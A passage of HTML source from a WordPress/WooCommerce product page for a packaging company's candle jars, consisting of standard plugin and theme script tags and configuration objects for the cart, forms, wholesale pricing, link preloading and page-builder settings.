			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://dalipcopack.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.30' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' id='wd-update-cart-fragments-fix-js-extra'>
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ea1bd07741104c9e013bba0944f8939e","fragment_name":"wc_fragments_ea1bd07741104c9e013bba0944f8939e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.4.2' id='wd-update-cart-fragments-fix-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/accordion-blocks/js/accordion-blocks.min.js?ver=1769853578' id='pb-accordion-blocks-frontend-script-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/dalipcopack.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.30' defer async id='revmin-js'></script>
<script type='text/javascript' id='wwp-script-js-extra'>
/* <![CDATA[ */
var wwpscript = {"ajaxurl":"https:\/\/dalipcopack.com\/wp-admin\/admin-ajax.php","ajax_nonce":"178645e82e","product_type":"simple","product_id":"9400","wwp_wholesale_settings":{"wholesale_role":"single","default_multipe_wholesale_roles":"","registration_page":"","register_redirect":"","email_user_role_value":"","order_custom_email_value":"","tier_pricing":{"79":{"a51a456fbd":{"min":"1","max":"5","price":"2%"},"zcth6mes8h":{"min":"6","max":"10","price":"5%"},"od0pfsmogk":{"min":"11","max":"20","price":"10%"},"4iuon5kctu":{"min":"","max":"","price":""}}},"retailer_label":"","retailer_disabled":"yes","wholesaler_label":"Wholesale Price","save_label":"Save","display_link_text":"","login_message_waiting_user":"You can not access this store, Your request status is in Pending","login_message_rejected_user":"You can not access this store, Your request is Rejected by admin","restrict_store_access_message":"","upgrade_tab_text":"","enable_registration_page":"no","wholesaler_allow_minimum_qty":"no","restrict_store_access":"no","over_right_wholesale_form":"no","wholesaler_prodcut_only":"no","enable_upgrade":"no","disable_auto_role":"no","save_price_disabled":"no","enable_admin_new_order_item":"no"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce-wholesale-pricing/assets/js/script.js?ver=1.0.0' id='wwp-script-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.9.3' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dalipcopack.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.9.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.9.3' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.9.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ea1bd07741104c9e013bba0944f8939e","fragment_name":"wc_fragments_ea1bd07741104c9e013bba0944f8939e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.9.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.*)sitemap(.*).xml|\/(.*)sitemap.xsl|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/dalipcopack.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcTbMUgAAAAAF0Yz4lT2Vv0R6r8c3kVSZor_oMa&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcTbMUgAAAAAF0Yz4lT2Vv0R6r8c3kVSZor_oMa","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.19.3' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.3' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.3' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dalipcopack.com\/wp-admin\/admin-ajax.php","nonce":"e39ca7bcd9","urls":{"assets":"https:\/\/dalipcopack.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/dalipcopack.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/dalipcopack.com\/cart\/","checkout_page_url":"https:\/\/dalipcopack.com\/checkout\/","fragments_nonce":"836127e6eb"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dalipcopack.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dalipcopack.com\/wp-admin\/admin-ajax.php","nonce":"e39ca7bcd9","urls":{"assets":"https:\/\/dalipcopack.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/dalipcopack.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/dalipcopack.com\/cart\/","checkout_page_url":"https:\/\/dalipcopack.com\/checkout\/","fragments_nonce":"836127e6eb"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dalipcopack.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.19.3' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/dalipcopack.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Candle Jars Packaging - Dalipco Packaging LLC","excerpt":"<p>The popularity of scented candles is growing through the years. Quality and aesthetics are key to capturing this market. We have a great variety of glass candle jars, which are beautifully crafted with top-quality glass. With a great selection to choose from, we have the best deals to offer.<\/p>\n"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/dalipcopack.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Candle Jars Packaging - Dalipco Packaging LLC","excerpt":"<p>The popularity of scented candles is growing through the years. Quality and aesthetics are key to capturing this market. We have a great variety of glass candle jars, which are beautifully crafted with top-quality glass. With a great selection to choose from, we have the best deals to offer.<\/p>\n"}};
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.3' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.19.3' id='pro-elements-handlers-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.4.2' id='wd-pjax-library-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_1e81e3869ed4ad7eb4d949b4fe18cf42","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/dalipcopack.com\/cart\/","ajaxurl":"https:\/\/dalipcopack.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"nothing","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/dalipcopack.com\/","shop_url":"https:\/\/dalipcopack.com\/our-products-dalipco\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ea1bd07741104c9e013bba0944f8939e","fragment_name":"wc_fragments_ea1bd07741104c9e013bba0944f8939e","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = 